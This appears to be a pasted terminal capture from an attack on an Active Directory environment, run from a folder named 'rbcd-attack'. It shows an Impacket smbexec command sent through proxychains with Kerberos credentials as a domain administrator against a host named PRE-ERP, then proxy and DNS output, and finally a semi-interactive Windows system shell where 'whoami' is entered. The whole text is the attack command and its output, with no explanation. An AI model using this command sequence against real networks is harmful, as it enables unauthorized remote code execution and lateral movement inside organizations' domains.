 haya@haya-virtual-machine:~/WDB/rbcd-attack$ proxychains smbexec.py GCU
D.local/administrator@PRE-ERP -dc-ip 192.168.60.1 -k -no-pass
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.102:445-<><>-OK
|DNS-request| PRE-ERP
|S-chain|-<>-10.100.100.233:1080-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: PRE-ERP does not exist
|DNS-request| PRE-ERP
|S-chain|-<>-10.100.100.233:1080-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: PRE-ERP does not exist
|DNS-request| PRE-ERP
|S-chain|-<>-10.100.100.233:1080-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: PRE-ERP does not exist
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami